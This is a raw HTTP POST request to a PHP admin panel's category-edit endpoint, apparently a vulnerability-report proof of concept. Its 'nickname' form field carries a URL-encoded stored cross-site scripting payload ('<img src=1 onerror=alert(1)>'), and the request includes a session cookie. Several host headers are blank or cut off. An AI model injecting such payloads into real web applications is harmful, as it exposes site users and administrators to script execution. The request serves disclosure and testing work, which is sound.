 POST /FshlEKbMtj.php/category/edit/ids/13?dialog=1 HTTP/1.1
Origin: http
Referer: http: n/FshlEKbMtj.php/category/edit/ids/13?dialog=1
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.102 Safari/537.36 Edge/18.19041
Content-Length: 278
Host:
Pragma: no-cache
Cookie: PHPSESSID=7lvl7qpbiviknjh16erkpopcdj
Connection: close
row%5Btype%5D=test&row%5Bpid%5D=0&row%5Bname%5D=%E6%B5%8B%E8%AF%952&row
%5Bnickname%5D=%3Cimg+src%3D1+onerror%3Dalert(1)%3E&row%5Bflag%5D%5B%5D=recom
mend&row%5Bimage%5D=%2Fassets%2Fimg%2Fqrcode.png&row%5Bkeywords%5D=&row%5Bde
scription%5D=&row%5Bweigh%5D=13&row%5Bstatus%5D=normal